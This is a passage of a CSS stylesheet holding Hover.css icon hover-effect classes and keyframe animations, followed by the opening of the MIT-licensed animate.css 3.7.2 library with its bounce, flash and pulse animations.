  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow:active .hvr-icon, .hvr-icon-grow:focus .hvr-icon, .hvr-icon-grow:hover .hvr-icon {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-shrink:active .hvr-icon, .hvr-icon-shrink:focus .hvr-icon, .hvr-icon-shrink:hover .hvr-icon {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse:active .hvr-icon, .hvr-icon-pulse:focus .hvr-icon, .hvr-icon-pulse:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-grow .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:active .hvr-icon, .hvr-icon-pulse-grow:focus .hvr-icon, .hvr-icon-pulse-grow:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-pulse-shrink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:active .hvr-icon, .hvr-icon-pulse-shrink:focus .hvr-icon, .hvr-icon-pulse-shrink:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-push .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-push:active .hvr-icon, .hvr-icon-push:focus .hvr-icon, .hvr-icon-push:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-pop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-pop:active .hvr-icon, .hvr-icon-pop:focus .hvr-icon, .hvr-icon-pop:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bounce .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-bounce:active .hvr-icon, .hvr-icon-bounce:focus .hvr-icon, .hvr-icon-bounce:hover .hvr-icon {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-rotate:active .hvr-icon, .hvr-icon-rotate:focus .hvr-icon, .hvr-icon-rotate:hover .hvr-icon {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-grow-rotate .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:active .hvr-icon, .hvr-icon-grow-rotate:focus .hvr-icon, .hvr-icon-grow-rotate:hover .hvr-icon {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg);
}

.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-float .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-float:active .hvr-icon, .hvr-icon-float:focus .hvr-icon, .hvr-icon-float:hover .hvr-icon {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
}

.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-sink .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-sink:active .hvr-icon, .hvr-icon-sink:focus .hvr-icon, .hvr-icon-sink:hover .hvr-icon {
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
}

@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-bob .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:active .hvr-icon, .hvr-icon-bob:focus .hvr-icon, .hvr-icon-bob:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-hang .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:active .hvr-icon, .hvr-icon-hang:focus .hvr-icon, .hvr-icon-hang:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:active .hvr-icon, .hvr-icon-wobble-horizontal:focus .hvr-icon, .hvr-icon-wobble-horizontal:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:active .hvr-icon, .hvr-icon-wobble-vertical:focus .hvr-icon, .hvr-icon-wobble-vertical:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:active .hvr-icon, .hvr-icon-buzz:focus .hvr-icon, .hvr-icon-buzz:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-icon-buzz-out .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:active .hvr-icon, .hvr-icon-buzz-out:focus .hvr-icon, .hvr-icon-buzz-out:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(135deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr="#ffffff", endColorstr="#000000");
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:active:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(225deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:active:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  background: linear-gradient(315deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:active:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:hover:before {
  width: 25px;
  height: 25px;
}

.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: #fff;
  background: linear-gradient(45deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:active:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:hover:before {
  width: 25px;
  height: 25px;
}

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
